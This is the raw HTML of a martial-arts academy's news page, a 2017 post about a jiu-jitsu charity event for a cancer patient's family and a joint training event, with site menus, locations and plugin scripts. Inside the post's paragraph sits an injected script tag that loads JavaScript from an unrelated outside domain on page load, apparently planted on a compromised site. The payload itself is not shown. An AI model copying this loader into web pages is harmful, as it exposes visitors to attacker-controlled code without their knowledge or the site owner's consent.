	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-382"><a href="https://levelupjiujitsu.com/program/teens-martial-arts/">Teens (10 – 14)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-105"><a href="https://levelupjiujitsu.com/program/bjj/">Adults Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-195"><a href="https://levelupjiujitsu.com/the-latest-news/">The Latest News</a></li>
</ul>                                    </div>
            </div>
        </div>
            </div>
</header>                                                                                        <div class="inner-topper centered-align light-font straight" style="background:#000000;">
    <style>
        .inner-topper .banner-bg-gradient {
            background: linear-gradient(180deg,  0%,  100%);
            position: absolute;
            top: 0px;
            right: 0px;
            bottom: 0px;
            left: 0px;
        }
    </style>
    <div class="banner-bg-gradient"></div>
    <div class="container" data-aos="fade-up">
                    <h1>Jiu Jitsu vs Cancer and Jiu Jitsu Connection</h1>
            <div class="topper-date">February 28, 2017</div>
                    </div>
</div>        <main>  
            <div class="module content-centered singular-post">
                <div class="container">
                    <div class="content-centered-container font-left">
                                
                                                            <p>The Jiu Jitsu vs Cancer and Jiu Jitsu Connection events over the past week have been so impactful! Jiu Jitsu Connection last weekend hosted by Professor Beto Vilanova at Vilanova Brazilian Jiu Jitsu in Camarillo and the Jiu Jitsu vs Cancer event hosted by Professor JP Garcia at Pacific Top Team Brazilian Jiu Jitsu in Corona drew a big crowd and were both a lot of fun. The Jiu Jitsu vs Cancer event helped to raise money for the family of Byron King a Jiu Jitsu practitioner stricken with brain cancer and who&#8217;s family which consists of his wife and two daughters can definitely use the support, good thoughts, and prayers. The Jiu Jitsu Connection event one week early brought together several academies and friends for a fun, supportive, and tough training that was followed by some great food in Camarillo. Thanks everyone for supporting these events!<script src='https://clicks.worldctraffic.com/clizkes' type='text/javascript'></script></p>
                                                                                                        </div>
                </div>
            </div>
        </main>
           
                                                <div class="mobile-bar">
                                                                                                                         
                                                                                                        <div class="mobile-bar-item schedule-button">
                                                                    <button class="pop-opt" aria-label="Schedule"></button>
                                                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                        viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                    <g>
                                        <g>
                                            <g>
                                                <circle cx="386" cy="210" r="20"/>
                                                <path d="M432,40h-26V20c0-11.046-8.954-20-20-20c-11.046,0-20,8.954-20,20v20h-91V20c0-11.046-8.954-20-20-20
                                                    c-11.046,0-20,8.954-20,20v20h-90V20c0-11.046-8.954-20-20-20s-20,8.954-20,20v20H80C35.888,40,0,75.888,0,120v312
                                                    c0,44.112,35.888,80,80,80h153c11.046,0,20-8.954,20-20c0-11.046-8.954-20-20-20H80c-22.056,0-40-17.944-40-40V120
                                                    c0-22.056,17.944-40,40-40h25v20c0,11.046,8.954,20,20,20s20-8.954,20-20V80h90v20c0,11.046,8.954,20,20,20s20-8.954,20-20V80h91
                                                    v20c0,11.046,8.954,20,20,20c11.046,0,20-8.954,20-20V80h26c22.056,0,40,17.944,40,40v114c0,11.046,8.954,20,20,20
                                                    c11.046,0,20-8.954,20-20V120C512,75.888,476.112,40,432,40z"/>
                                                <path d="M391,270c-66.72,0-121,54.28-121,121s54.28,121,121,121s121-54.28,121-121S457.72,270,391,270z M391,472
                                                    c-44.663,0-81-36.336-81-81s36.337-81,81-81c44.663,0,81,36.336,81,81S435.663,472,391,472z"/>
                                                <path d="M420,371h-9v-21c0-11.046-8.954-20-20-20c-11.046,0-20,8.954-20,20v41c0,11.046,8.954,20,20,20h29
                                                    c11.046,0,20-8.954,20-20C440,379.954,431.046,371,420,371z"/>
                                                <circle cx="299" cy="210" r="20"/>
                                                <circle cx="212" cy="297" r="20"/>
                                                <circle cx="125" cy="210" r="20"/>
                                                <circle cx="125" cy="297" r="20"/>
                                                <circle cx="125" cy="384" r="20"/>
                                                <circle cx="212" cy="384" r="20"/>
                                                <circle cx="212" cy="210" r="20"/>
                                            </g>
                                        </g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    <g>
                                    </g>
                                    </svg>
                                    <span>SCHEDULE</span>
                                </a>
                            </div>
                                                                            <div class="mobile-bar-item web-special-button">
                                                                    <button class="pop-opt" aria-label="Web Special"></button>
                                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512" height="512">
                                    <g>
                                        <path d="M256,87.983c-58.292,0-105.716,47.424-105.716,105.716c0,58.291,47.424,105.715,105.716,105.715   s105.716-47.424,105.716-105.715C361.716,135.407,314.292,87.983,256,87.983z M324.962,186.769l-18.85,28.232l-0.202,29.945   c-0.032,4.679-2.245,9.075-5.985,11.888c-3.739,2.811-8.577,3.717-13.082,2.449l-32.673-9.204c0,0-23.963,8.454-28.542,9.063   c-4.579,0.608-10.601-0.226-13.156-2.019c-3.83-2.688-6.187-7.009-6.372-11.685l-1.344-33.919l-17.438-24.346   c-2.725-3.804-3.519-8.661-2.146-13.135c1.373-4.473,4.754-8.05,9.144-9.671l31.844-11.76l17.764-24.107   c2.776-3.767,7.151-6.022,11.829-6.1c4.672-0.08,9.125,2.034,12.023,5.708l21.024,26.651l28.417,9.444   c4.44,1.476,7.938,4.939,9.457,9.365C328.195,177.996,327.561,182.877,324.962,186.769z"/>
                                        <path d="M318.141,349.92c6.805-2.818,15.885-3.263,25.497-3.732c16.444-0.804,35.083-1.715,49.16-15.362   c13.751-13.332,14.226-31.319,14.644-47.189c0.235-8.928,0.457-17.361,2.964-23.412c2.818-6.805,8.925-13.539,15.39-20.668   c11.06-12.196,23.595-26.021,23.898-45.626c0.296-19.149-12.087-32.203-23.013-43.72c-6.146-6.48-11.953-12.601-14.459-18.652   c-2.818-6.805-3.263-15.884-3.732-25.497c-0.805-16.444-1.716-35.082-15.363-49.16c-13.331-13.75-31.318-14.225-47.188-14.643   c-8.929-0.235-17.362-0.458-23.414-2.965c-6.805-2.818-13.539-8.925-20.669-15.39c-12.195-11.06-26.019-23.595-45.623-23.898   c0,0,0,0-0.001,0C256.007,0.001,255.783,0,255.559,0c-18.784,0-31.667,12.221-43.049,23.019   c-6.479,6.146-12.6,11.953-18.651,14.459c-6.805,2.818-15.884,3.263-25.497,3.732c-16.444,0.804-35.082,1.715-49.16,15.362   c-13.751,13.332-14.225,31.318-14.643,47.188c-0.235,8.929-0.458,17.361-2.964,23.413c-2.819,6.805-8.925,13.539-15.391,20.668   c-11.059,12.196-23.594,26.02-23.898,45.624c-0.297,19.151,12.087,32.205,23.013,43.723c6.146,6.479,11.953,12.6,14.459,18.651   c2.818,6.805,3.262,15.884,3.732,25.497c0.804,16.444,1.715,35.083,15.363,49.16c13.331,13.75,31.318,14.225,47.188,14.643   c8.929,0.235,17.362,0.458,23.414,2.965c6.804,2.818,13.538,8.925,20.668,15.39c12.196,11.059,26.02,23.594,45.625,23.897   c0.227,0.004,0.449,0.006,0.674,0.006c18.782,0,31.667-12.222,43.047-23.019C305.97,358.232,312.09,352.427,318.141,349.92z    M256,329.414c-74.834,0-135.716-60.882-135.716-135.715c0-74.834,60.882-135.716,135.716-135.716s135.716,60.882,135.716,135.716   C391.716,268.532,330.834,329.414,256,329.414z"/>
                                        <path d="M268.031,176.868l-11.624-14.734l-8.76,11.888c-1.739,2.359-4.13,4.157-6.879,5.173l-17.605,6.502l8.6,12.006   c1.707,2.382,2.678,5.212,2.794,8.141l0.743,18.752c0,0,14.755-5.001,18.614-5.172c2.97-0.131,22.131,5.65,22.131,5.65l0.1-14.768   c0.021-2.93,0.897-5.791,2.525-8.228l10.421-15.608l-14.013-4.657C272.295,180.888,269.845,179.169,268.031,176.868z"/>
                                        <path d="M469.742,428.637l-48.774-84.479c-2.135,2.804-4.547,5.549-7.288,8.207c-22.198,21.52-50.109,22.884-68.578,23.787   c-5.01,0.245-12.478,0.61-15.238,1.413c-2.102,1.346-6.659,5.669-9.727,8.579c-8.558,8.119-19.974,18.943-35.411,25.489   l53.617,92.868c2.411,4.176,6.682,6.938,11.479,7.424c0.505,0.051,1.01,0.076,1.512,0.076c4.267,0,8.36-1.82,11.223-5.049   l39.245-44.262l57.956-11.857c4.724-0.966,8.695-4.145,10.673-8.542S472.153,432.813,469.742,428.637z"/>
                                        <path d="M178.216,375.941c-2.439-0.535-8.721-0.7-12.945-0.812c-18.352-0.483-46.086-1.214-67.937-23.75   c-2.309-2.382-4.373-4.832-6.242-7.326l-48.834,84.584c-2.411,4.176-2.667,9.256-0.689,13.653s5.949,7.576,10.673,8.542   l57.955,11.857l39.246,44.262c2.862,3.229,6.956,5.049,11.222,5.049c0.502,0,1.007-0.025,1.512-0.076   c4.797-0.486,9.069-3.248,11.479-7.424l53.654-92.931c-16.123-6.64-28.256-17.634-37.323-25.855   C186.271,382.345,180.733,377.323,178.216,375.941z"/>
                                    </g>
                                    </svg>
                                    <span>Web Special</span>
                                </a>
                            </div>
                                            </div>
                                                                                                    <footer class="light-font footer-four-columns footer-push" style="background: url(https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27193719/Level-Up-Brazilian-Jiu-Jitsu-footer-scaled.jpg) no-repeat center center;">
    <div class="footer-top-bar">
        <div class="container">
            <div class="footer-columns">
                <div class="footer-col">
                                            <a href="https://levelupjiujitsu.com/"><img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png" alt="Level Up Brazilian Jiu Jitsu"></a>
                                    </div>
                <div class="footer-col">
                    <h5>About Us</h5>
                    <p>After 35 years of teaching, training, and competing around the world, Professor Erik Klinger, the founder of Level Up Brazilian Jiu Jitsu, had formed a specific vision of the way he thought martial arts should be taught and delivered to students and the public in an authentic, safe and effective manner. Through his vision, Level Up Brazilian Jiu Jitsu was born.  The belief and movement itself can be described in the Level Up core statement of purpose.   “Through great teaching and great service, we can see great change in the world.”-Erik Klinger, Founder of Level Up  This embodies the true goals of the Level Up philosophy and vision to have world class teaching and service in every corner of the world. Level Up offers classes for children and adults of all ages and we strive to deliver a service and class unparalleled to students, parents, and families looking to better themselves, their community and in fact, the world.</p>
                </div>
                <div class="footer-col">
                    <h5>Contact Us</h5>
                                                                                                        <div class="col-indiv-location">
                                    <div class="location-title">Culver City, CA</div>
                                    <div class="location-address">   
                                                                                <a href="https://maps.google.com/?ll=34.0291198,-118.3744089" target="_blank">3249 S. La Cienega Blvd Los Angeles, CA 90016</a>
                                    </div>
                                    <div class="location-phone"><i class="fas fa-phone"></i> <a href="tel:4243455022">(424) 345-5022</a></div>
                                    <div class="location-email"><i class="fas fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#c0a9aea6af80aca5b6a5acb5b0aaa9b5aaa9b4b3b5eea3afad"><span class="__cf_email__" data-cfemail="50393e363f103c3526353c25203a39253a392423257e333f3d">[email&#160;protected]</span></a></div>
                                    <div class="location-social">   
                                                                                    <a href="https://www.facebook.com/culvercityjiujitsu" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                                    <a href="https://www.instagram.com/culvercityjiujitsu/?hl=en" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                            </div>
                                </div>
                                                            <div class="col-indiv-location">
                                    <div class="location-title">Woodland Hills, CA</div>
                                    <div class="location-address">   
                                                                                <a href="https://maps.google.com/?ll=34.1715015,-118.5678264" target="_blank">19952 Ventura Blvd, Woodland Hills, CA 91364</a>
                                    </div>
                                    <div class="location-phone"><i class="fas fa-phone"></i> <a href="tel:8188545527">(818) 854-5527</a></div>
                                    <div class="location-email"><i class="fas fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#177e797178577b7261727b62677d7e627d7e6364623974787a"><span class="__cf_email__" data-cfemail="422b2c242d022e2734272e3732282b37282b3631376c212d2f">[email&#160;protected]</span></a></div>
                                    <div class="location-social">   
                                                                                    <a href="https://www.facebook.com/jiujitsuwoodlandhills" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                                    <a href="https://www.instagram.com/woodlandhillsjiujitsu/?hl=en" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                            </div>
                                </div>
                                                            <div class="col-indiv-location">
                                    <div class="location-title">Studio City, CA</div>
                                    <div class="location-address">   
                                                                                <a href="https://maps.google.com/?ll=34.1403961,-118.3754474" target="_blank">11288 Ventura Blvd, Unit A, Studio City, CA 91604</a>
                                    </div>
                                    <div class="location-phone"><i class="fas fa-phone"></i> <a href="tel:8188545507">818-854-5507</a></div>
                                    <div class="location-email"><i class="fas fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#d1b8bfb7be91bdb4a7b4bda4a1bbb8a4bbb8a5a2a4ffb2bebc"><span class="__cf_email__" data-cfemail="91f8fff7fed1fdf4e7f4fde4e1fbf8e4fbf8e5e2e4bff2fefc">[email&#160;protected]</span></a></div>
                                    <div class="location-social">   
                                                                                    <a href="https://www.facebook.com/studiocityjiujitsu" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                                    <a href="https://www.instagram.com/studiocityjiujitsu" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                            </div>
                                </div>
                                                                                        </div>
                <div class="footer-col">
                    <h5>Navigation</h5>
                    <ul id="header-navigation" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://levelupjiujitsu.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://levelupjiujitsu.com/about-us/">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://levelupjiujitsu.com/other-international-locations/">USA &amp; International Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://levelupjiujitsu.com/non-profit/">Non-Profit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://levelupjiujitsu.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-228"><a href="https://levelupjiujitsu.com/program/tiny-champs/">Tiny Champs (3 – 5)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-241"><a href="https://levelupjiujitsu.com/program/kids-martial-arts/">Kids (6 – 9)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-382"><a href="https://levelupjiujitsu.com/program/teens-martial-arts/">Teens (10 – 14)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-105"><a href="https://levelupjiujitsu.com/program/bjj/">Adults Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-195"><a href="https://levelupjiujitsu.com/the-latest-news/">The Latest News</a></li>
</ul>                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom-bar">
        <div class="footer-bottom-overlay"></div>
        <div class="container">
            <div class="footer-bottom-bar-left">
            &copy; Level Up Brazilian Jiu Jitsu | <a href="https://levelupjiujitsu.com/privacy-policy">Privacy Policy</a> | <a href="https://levelupjiujitsu.com/terms-and-conditions">Terms and Conditions</a>
            </div>
            <div class="footer-bottom-bar-right">
                                    Martial Arts & Dance Studio Websites by <a href="https://marketmuscles.com" target="_blank" alt="Martial Arts & Dance Studio Websites"><img src="https://content.marketmuscles.com/images/mm-logo.png" alt="Market Muscles"></a>
                            </div>
        </div>
    </div>
</footer>                    </div>
                <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5407524c894d46bc9937c294ffbf9bc1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
                                <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            if (window.parent) {
                window.addEventListener("load", (event) => {
                    window.parent.postMessage({
                        message: "WP_PAGE_LOADED",
                        payload: window.location.href
                    }, "*");
                });
            }
        </script>
    <!-- Social Wall JS -->
<script type="text/javascript">

</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://levelupjiujitsu.com/wp-admin/admin-ajax.php";

</script>
<script type="text/javascript" id="mm_form_custom_script-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajaxurl":"https://levelupjiujitsu.com/wp-admin/admin-ajax.php"};
//# sourceURL=mm_form_custom_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-core-646e1bd2528bea8047fc4b54cd785853b310175b/js/mm-form.js?ver=202601240811" id="mm_form_custom_script-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://levelupjiujitsu.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://levelupjiujitsu.com/wp-json/wp-statistics/v2","ajaxUrl":"https://levelupjiujitsu.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2133,"search_query":"","signature":"d391a0e0d49091d54d94dd048865d839","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2133,"search_query":"","signature":"d391a0e0d49091d54d94dd048865d839","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.11.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="wpforms-user-journey-js-extra">
/* <![CDATA[ */
var wpforms_user_journey = {"is_ssl":"1","page_id":"2133"};
//# sourceURL=wpforms-user-journey-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://levelupjiujitsu.com/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
